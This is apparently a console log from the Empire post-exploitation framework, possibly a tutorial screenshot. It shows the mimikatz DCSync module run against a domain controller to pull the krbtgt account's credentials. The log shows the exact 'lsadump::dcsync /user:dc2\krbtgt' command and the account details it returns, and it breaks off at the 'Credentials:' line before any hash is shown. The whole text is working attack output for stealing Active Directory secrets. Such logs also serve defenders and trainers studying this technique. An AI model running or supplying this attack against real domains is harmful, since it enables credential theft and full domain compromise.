 (Empire: credentials/mimikatz/dcsync) > execute
(Empire: credentials/mimikatz/dcsync) >
Job started: Debug32_k8d5j
Hostname: server.dc2.com / S-1-5-21-1708305974-3491228675-3162167670
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 23 2015 23:05:23)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:dc2\krbtgt
[DC] 'dc2.com' will be the domain
[DC] 'server.dc2.com' will be the DC server
[DC] 'dc2\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2017/7/8 14:33:14
Object Security ID : S-1-5-21-1708305974-3491228675-3162167670-502
Object Relative ID : 502
Credentials: